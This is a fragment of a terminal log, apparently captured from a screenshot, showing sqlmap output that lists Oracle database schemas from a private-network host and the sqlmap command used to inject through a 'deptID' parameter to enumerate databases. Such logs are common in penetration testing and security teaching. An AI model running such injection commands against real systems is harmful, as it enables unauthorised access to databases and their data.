 [*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] PM
[*] RWZW_HBCZ
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] USER_APP_LOG
[*] USER_OGUS
[*] USER_PARAMS
[*] USER_PLATFORM_EX
[*] WMSYS
[*] XDB
Comment this ite
[11:00:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.197.1'
[*] shutting down at 11:00:26
root@lenovo:~# sqlmap -r /root/get2Zb.txt -p deptID --dbs --batch